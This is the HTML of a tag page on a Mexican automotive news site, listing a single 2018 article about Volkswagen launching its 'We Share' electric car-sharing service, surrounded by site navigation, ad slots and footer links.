                                        <div class="text-white d-flex flex-column bnr-txt-1 bnr-item"><span class="fw-bolder">ESCUCHA AUTOS AL CIEN</span><span class="fw-light fnt-xs">CON MEMO LIRA Y SU EQUIPO</span></div>
                                        <div class="fw-light text-white d-flex flex-column bnr-item fnt-sm"><span>LUNES A VIERNES - 5:00 PM</span><span>SABADO - 12:00 PM</span></div>
                                    </div>
                                </div>
                                <div class="d-flex flex-column justify-content-center align-items-center flex-sm-row bnr-frequency"><span class="order-2 order-sm-1">100.1 FM</span><img class="img-fluid order-1 order-sm-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="Sound" width="40" height="40" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/sound.gif" /><noscript><img class="img-fluid order-1 order-sm-2" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/sound.gif" alt="Sound" width="40" height="40" loading="lazy" /></noscript></div>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="col-12 col-md-3 d-none d-md-flex justify-content-end align-items-center">
                    <div class="d-flex align-items-center">
                        <div class="me-2 clock">
                            <div class="mark m12"></div>
                            <div class="mark m3"></div>
                            <div class="mark m6"></div>
                            <div class="mark m9"></div>
                            <div id="hour" class="hand hour"></div>
                            <div id="minute" class="hand minute"></div>
                            <span class="pivot"></span>
                        </div>
                        <div class="text-white fnt-xs">
                            <span class="hora">01:12</span> <span>HRS</span>
                        </div>
                        <script>
                            document.addEventListener("DOMContentLoaded", function () {
                                function actualizarReloj() {
                                    const ahora = new Date();
                                    const horas = ahora.getHours();
                                    const minutos = ahora.getMinutes();

                                    const anguloHora = (horas % 12) * 30 + minutos * 0.5;
                                    const anguloMinuto = minutos * 6;

                                    const hourHand = document.getElementById("hour");
                                    const minuteHand = document.getElementById("minute");

                                    if (hourHand && minuteHand) {
                                        hourHand.style.transform = `rotate(${anguloHora}deg)`;
                                        minuteHand.style.transform = `rotate(${anguloMinuto}deg)`;
                                    }

                                    document.querySelector(".hora").textContent =
                                        ahora.toLocaleTimeString("es-MX", { hour: '2-digit', minute: '2-digit' });
                                }

                                actualizarReloj();
                                setInterval(actualizarReloj, 1000);
                            });
                        </script>

                    </div>   
                    </div>                     
                </div>
            </div>
        </div>
    </div>


    <header class="border-bottom">
        <div class="container">
            <div class="row">
                <div class="col-12 col-lg-4 d-flex justify-content-center align-items-center justify-content-lg-start">
                    <div class="my-2">
                        <div class="d-flex align-items-center social-media-top">
                                    <div class="social-media">
            <ul class="list-inline d-flex justify-content-center align-items-center justify-content-md-start mb-0 fnt-lg">
                                        <li class="list-inline-item">
                            <a href="https://www.facebook.com/Memo-Lira-555033687849929/" target="_blank" rel="noopener noreferrer" aria-label="facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.instagram.com/autosmemolira/" target="_blank" rel="noopener noreferrer" aria-label="instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://x.com/AutosMemoLira" target="_blank" rel="noopener noreferrer" aria-label="x">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.youtube.com/user/MemoLiraCom" target="_blank" rel="noopener noreferrer" aria-label="youtube">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -32 576 576" width="1em" height="1em" fill="currentColor"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.tiktok.com/@memoliraautos" target="_blank" rel="noopener noreferrer" aria-label="tiktok">
                                <svg width="1em" height="1em" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path xmlns="http://www.w3.org/2000/svg" d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917z" fill="currentColor"/></svg>                            </a>
                        </li>
                                </ul>
        </div>
                            </div>
                    </div>
                </div>
                <div class="col-12 col-lg-4 d-none d-lg-block">
                    <div class="d-flex justify-content-center align-items-center my-3" id="brand">
                        <a href="https://memolira.com">
                            <img class="img-fluid"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2060'%3E%3C/svg%3E"
                            width="150" height="60" alt="Memo Lira" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotype-memo-lira.svg"><noscript><img class="img-fluid"
                            src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotype-memo-lira.svg"
                            width="150" height="60" alt="Memo Lira" loading="lazy"></noscript>
                        </a>
                    </div>
                </div>
                <div class="col-12 col-lg-4 d-none d-lg-flex justify-content-center align-items-center justify-content-md-center justify-content-lg-end">
                     
                        <div class="d-flex my-2">
                            <div class="me-2 btn-gray">
                                <a href="https://memolira.com/login">Iniciar sesión</a>
                            </div>
                            <div class="btn-blue">
                                <a href="https://memolira.com/register">Suscribirse</a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </header>


    <nav class="py-2 nav-bar sticky-top" id="navbar">
        <div class="container-fluid">
            <div class="row">
                <div class="col-3 col-lg-1 d-flex justify-content-start align-items-center">
                    <div id="btn-menu" class="btn-nav">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512" width="1em" height="1em"
                            fill="currentColor">
                            <path
                                d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z">
                            </path>
                        </svg>
                    </div>
                </div>
                <div class="col-6 col-lg-10 d-flex justify-content-center align-items-center">
                    <div class="d-flex d-lg-none">
                        <a href="https://memolira.com">
                            <img class="img-fluid"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2048'%3E%3C/svg%3E"
                                width="120" alt="Memo Lira" height="48" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotype-memo-lira.svg"><noscript><img class="img-fluid"
                                src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotype-memo-lira.svg"
                                width="120" alt="Memo Lira" loading="lazy" height="48"></noscript>
                        </a>
                    </div>
                    <div class="text-uppercase d-none d-xl-block menu-desktop fnt-roboto">
                        <ul id="menu-menu-actual-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157637"><a href="https://memolira.com/lo-ultimo">Lo último</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157638"><a href="https://memolira.com/category/nuevos-modelos">Nuevos Modelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157639"><a href="https://memolira.com/category/comparativas">Comparativas y pruebas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157640"><a href="https://memolira.com/category/f1-motor-sport">F1 / Motor Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157641"><a href="https://memolira.com/category/videos">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157642"><a href="https://memolira.com/category/analisis">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157643"><a href="https://memolira.com/category/riders">Riders</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157644"><a href="https://memolira.com/category/eventos">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157645"><a href="https://memolira.com/category/suplementos">Suplementos</a></li>
</ul>                    </div>
                </div>
                <div class="col-3 col-lg-1 d-flex justify-content-end align-items-center">
                    <div class="d-flex d-lg-none me-2 btn-nav" id="btn-user">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512" width="1em" height="1em"
                            fill="currentColor">
                            <path
                                d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512H418.3c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304H178.3z">
                            </path>
                        </svg>
                        <div class="card-user fnt-xs">
                                                            <div class="mb-2 btn-gray"><a class="text-center w-100" href="https://memolira.com/login">Iniciar sesión</a>
                                </div>
                                <div class="btn-blue"><a class="text-center w-100" href="https://memolira.com/record">Suscribirse</a>
                                </div>
                                                    </div>
                    </div>
                    <div id="btn-search" class="btn-nav">
                        <a href="/?s=" aria-label="Buscador">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em"
                                fill="currentColor">
                                <path
                                    d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z">
                                </path>
                            </svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    <div class="bg-light p-1" id="line"></div><div id="content">
            <div class="bg-light d-flex justify-content-center align-items-center p-3 top-bnr">
        <div class="d-flex justify-content-center align-items-center superbanner super-banner-a" id="superbanner-a">
            <div class="superbanner" >
            <!-- GPT AdSlot for Ad unit top a -->
               <div id="memolira-t-0"></div>
            <!-- End AdSlot -->
            </div>
        </div>
    </div>


    <div class="my-5">
        <div class="container-xxl">
            <div class="mb-5 title section">
                <h1>Tag: We Share</h1>
            </div>

            <div class="row d-flex justify-content-center">
                <div class="col-12 col-lg-8 col-xl-9 col-xxl-9 order-first post-feed">
                                <div class="post">
                <div class="row">
                    <div class="col-5 col-sm-4 d-flex align-items-center">
                        <div class="aspect-16-9 rounded-img">
                            <a href="https://memolira.com/noticias/volkswagen-inicia-la-era-we-share-de-compartir-autos-electricos" aria-label="Ver publicación Volkswagen inicia la era "We Share" de compartir autos eléctricos">
                                <picture>
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20306%20172'%3E%3C/svg%3E"
                                        alt="" width="306" height="172"
                                        onerror="this.onerror=null;this.src='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/memo-lira.webp';" data-lazy-src="https://memolira.com/wp-content/uploads/2018/08/VW-We-Share-1-300x200.webp"><noscript><img src="https://memolira.com/wp-content/uploads/2018/08/VW-We-Share-1-300x200.webp" loading="lazy"
                                        alt="" width="306" height="172"
                                        onerror="this.onerror=null;this.src='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/memo-lira.webp';"></noscript>
                                    <source data-lazy-srcset="https://memolira.com/wp-content/uploads/2018/08/VW-We-Share-1-300x200.webp" media="(min-width: 768px)">
                                </picture>
                            </a>
                        </div>
                    </div>
                    <div class="col col-lg-8 d-flex align-items-center">
                        <div>
                            <div class="category-brand">
                                <div class="mb-2 category">
                                    <a href="https://memolira.com/category/noticias" aria-label="Categoría Noticias">Noticias</a>
                                </div>
                                <div class="mb-2 brand">
                                    <a href="https://memolira.com/tag/volkswagen" aria-label="Tag Volkswagen">Volkswagen</a>
                                </div>
                            </div>
                            <div class="title"><a class="link-black" href="https://memolira.com/noticias/volkswagen-inicia-la-era-we-share-de-compartir-autos-electricos" aria-label="Ver publicación Volkswagen inicia la era "We Share" de compartir autos eléctricos">
                                    <h2>Volkswagen inicia la era "We Share" de compartir autos eléctricos</h2>
                                </a>
                            </div>
                            <div>
                                <div class="author">
                                    <a href="https://memolira.com/author/mario-rossi" aria-label="Autor: Mario Rossi">Mario Rossi</a>
                                </div>
                                <div class="date"><span>Agosto  27 , 2018</span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        </div>

                <div class="col-auto col-xl-3 col-xxl-3 order-3 order-lg-2">
                        <div class="d-none d-lg-flex justify-content-center sticky-top sticky" id="hafl-banner-a">
    <div class="half-banner half-banner-a" >
     <!-- GPT AdSlot for Ad unit box b -->
          <div id="memolira-b-1"></div>
     <!-- End AdSlot -->     
    </div>
</div>
                        <div class="d-flex d-lg-none justify-content-center" id="box-banner-a">
    <div class="box-banner box-banner-a">
     <!-- GPT AdSlot for Ad unit box a -->
          <div id="memolira-b-0"></div>
     <!-- End AdSlot --> 
    </div>
</div>                </div>

                <div class="col-12 order-2 order-lg-3">
                    <div class="d-flex justify-content-center align-items-center">
                        <nav class="pagination">
                                                    </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div id="up">
      <a href="#" aria-label="Subir al inicio">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512" width="1em" height="1em" fill="currentColor">
          <path
            d="M201.4 137.4c12.5-12.5 32.8-12.5 45.3 0l160 160c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 205.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160z">
          </path>
        </svg>
      </a>
    </div>
    <div id="stereo-cien">
      <a class="link-blue" href="https://stereociendigital.mx/podcast/autos-al-cien/?utm_source=memo_lira&amp;utm_medium=banner_horizontal&amp;utm_campaign=autos_al_cien&amp;utm_content=estereo_cien">
        <div class="p-3 stereo-cien">
            <div class="text-center d-flex justify-content-center align-items-center mb-2">
                <div class="logo-stereocien">
                  <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2035'%3E%3C/svg%3E" alt="Stereo Cien" width="80" height="35" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/stereo-cien.svg"><noscript><img class="img-fluid" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/stereo-cien.svg" alt="Stereo Cien" loading="lazy" width="80" height="35"></noscript>
                </div>
            </div>
            <div class="text-center mb-2 fnt-xs">
              <!-- <span><strong>ESCUCHA LA RADIO</strong>
              <br>
              <span class="fnt-red">EN VIVO</span> AHORA</span> -->
              <span class="fnt-red"><strong>ESCUCHA</strong></span>
              <br>
              <span>AUTOS AL CIEN</span>
            </div>
            <div>
                <div class="d-flex justify-content-center display-6">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor">
                        <!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. -->
                        <path d="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z"></path>
                    </svg>
                </div>
            </div>
        </div>
      </a>
    </div>
    <footer class="bg-black pt-5 pb-2">
      <div class="mb-5">
        <div class="container-xxl">
          <div class="row">
            <div
              class="col-12 col-md-6 col-lg-3 col-xl-3 col-xxl-3 d-flex flex-column justify-content-center align-items-center">
              <div class="d-flex justify-content-center justify-content-md-start mb-5">
                <a href="#" aria-label="Ir a página principal">
                  <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2060'%3E%3C/svg%3E"
                    alt="Memo Lira" width="150" height="60" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotipo-white.svg"><noscript><img class="img-fluid" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotipo-white.svg"
                    alt="Memo Lira" loading="lazy" width="150" height="60"></noscript>
                </a>
              </div>
              <div class="mb-5 mb-lg-0 social-media">
                        <div class="social-media">
            <ul class="list-inline d-flex justify-content-center align-items-center justify-content-md-start mb-0 fnt-lg">
                                        <li class="list-inline-item">
                            <a href="https://www.facebook.com/Memo-Lira-555033687849929/" target="_blank" rel="noopener noreferrer" aria-label="facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.instagram.com/autosmemolira/" target="_blank" rel="noopener noreferrer" aria-label="instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://x.com/AutosMemoLira" target="_blank" rel="noopener noreferrer" aria-label="x">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.youtube.com/user/MemoLiraCom" target="_blank" rel="noopener noreferrer" aria-label="youtube">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -32 576 576" width="1em" height="1em" fill="currentColor"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.tiktok.com/@memoliraautos" target="_blank" rel="noopener noreferrer" aria-label="tiktok">
                                <svg width="1em" height="1em" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path xmlns="http://www.w3.org/2000/svg" d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917z" fill="currentColor"/></svg>                            </a>
                        </li>
                                </ul>
        </div>
                  </div>
            </div>
            <div class="col-12 col-md-6 col-lg-3 col-xl-3 d-flex justify-content-center align-items-center">
              <div class="mb-5 mb-lg-0">
                <div class="text-uppercase text-center fnt-roboto menu-footer fnt-xs">
                    <div class="menu-menu-del-pie-de-pagina-container"><ul id="menu-menu-del-pie-de-pagina" class="menu"><li id="menu-item-157628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157628"><a href="https://memolira.com/lo-ultimo">Lo último</a></li>
<li id="menu-item-157631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157631"><a href="https://memolira.com/category/suplementos">Suplementos</a></li>
<li id="menu-item-157633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157633"><a href="https://stereociendigital.mx/podcast/autos-al-cien/">Stereo Cien | Autos al Cien</a></li>
<li id="menu-item-157634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157634"><a href="https://watchesworld.com.mx/">Watches World</a></li>
<li id="menu-item-157635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157635"><a href="https://watchesworldshop.com/?srsltid=AfmBOooSqfHqdziav5shS30uu-tiqNto8ShtLqw39WOtODnqZSflmvAh">WW Shop</a></li>
<li id="menu-item-157632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-157632"><a rel="privacy-policy" href="https://memolira.com/aviso-de-privacidad">Aviso de Privacidad</a></li>
<li id="menu-item-157629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157629"><a href="https://memolira.com/contacto">Contacto</a></li>
<li id="menu-item-157630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157630"><a href="https://memolira.com/publicidad">Publicidad</a></li>
</ul></div>                </div>
              </div>
            </div>
            <div class="col-12 col-md-6 col-lg-3 d-flex justify-content-center align-items-center">
              <div class="text-white d-flex flex-column justify-content-center align-items-center mb-5 mb-md-0">
                <h3 class="fnt-sm">Portal Hermano</h3>
                <div class="mb-5">
                  <a href="https://watchesworld.com.mx/" target="_blank" aria-label="Visitar Watches World">
                    <picture>
                      <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2020'%3E%3C/svg%3E"
                        width="200" height="20" alt="WAtches World Shop" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/ww.svg?v=01"><noscript><img class="img-fluid" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/ww.svg?v=01"
                        loading="lazy" width="200" height="20" alt="WAtches World Shop"></noscript>
                    </picture>
                  </a>
                </div>
                <div>
                  <a href="https://watchesworldshop.com/" target="_blank" aria-label="Visitar Watches World Shop">
                    <picture>
                      <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2020'%3E%3C/svg%3E"
                        width="200" height="20" alt="WAtches World Shop" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/wwshop.svg"><noscript><img class="img-fluid" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/wwshop.svg"
                        loading="lazy" width="200" height="20" alt="WAtches World Shop"></noscript>
                    </picture>
                  </a>
                </div>
              </div>
            </div>
            <!-- Sección de Suplementos -->
                            <div class="col" >
                  <div class="text-white d-flex flex-column justify-content-center align-items-center">
                    <a href="https://memolira.com/suplementos/suplemento-autos-rpm-22-de-enero-2026" aria-label="Ver suplemento Autos RPM">
                      <picture>
                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20141'%3E%3C/svg%3E" width="130" height="141"
                          alt=""
                          onerror="this.onerror=null;this.src='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/suplementos.webp';" data-lazy-src="https://memolira.com/wp-content/uploads/2026/01/20260122_autosrpmpdf_Page_1-300x326.webp"><noscript><img class="img-fluid" src="https://memolira.com/wp-content/uploads/2026/01/20260122_autosrpmpdf_Page_1-300x326.webp" loading="lazy" width="130" height="141"
                          alt=""
                          onerror="this.onerror=null;this.src='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/suplementos.webp';"></noscript>
                      </picture>
                    </a>
                    <div class="mt-2 mb-1 fnt-roboto fnt-xs"><span>Hace 16 horas</span></div>
                    <h3 class="fnt-sm">Suplemento Autos RPM</h3>
                  </div>
                </div>
                          <!-- Fin de Sección de Suplementos -->
            <!-- <div class="col-12">
              <div class="d-flex justify-content-center align-items-center mt-5 mt-lg-3">
                <div class="fnt-roboto fnt-sm sub-menu">
                    <div class="menu"><ul>
<li class="page_item page-item-157613"><a href="https://memolira.com/autores">Autores</a></li>
<li class="page_item page-item-7880"><a href="https://memolira.com/aviso-de-privacidad">Aviso de Privacidad</a></li>
<li class="page_item page-item-60137"><a href="https://memolira.com/banners">Banners</a></li>
<li class="page_item page-item-122376"><a href="https://memolira.com/carrito">Carrito</a></li>
<li class="page_item page-item-157947"><a href="https://memolira.com/collback">Collback</a></li>
<li class="page_item page-item-103636"><a href="https://memolira.com/contacto">Contacto</a></li>
<li class="page_item page-item-103638"><a href="https://memolira.com/directorio">Directorio</a></li>
<li class="page_item page-item-47264"><a href="https://memolira.com/bmw-z8-siempre-sera-deseable">El BMW Z8 siempre será deseable</a></li>
<li class="page_item page-item-157949"><a href="https://memolira.com/faceback">Faceback</a></li>
<li class="page_item page-item-122377"><a href="https://memolira.com/finalizar-compra">Finalizar compra</a></li>
<li class="page_item page-item-157622"><a href="https://memolira.com/">Home</a></li>
<li class="page_item page-item-77856"><a href="https://memolira.com/home-movil">home-movil</a></li>
<li class="page_item page-item-157617"><a href="https://memolira.com/mas-leido">Lo más leído</a></li>
<li class="page_item page-item-157615"><a href="https://memolira.com/lo-ultimo">Lo último</a></li>
<li class="page_item page-item-157933"><a href="https://memolira.com/login">Login</a></li>
<li class="page_item page-item-131708"><a href="https://memolira.com/memo-lira-2">Memo Lira</a></li>
<li class="page_item page-item-122378"><a href="https://memolira.com/mi-cuenta">Mi cuenta</a></li>
<li class="page_item page-item-157646"><a href="https://memolira.com/newsletter">Newsletter</a></li>
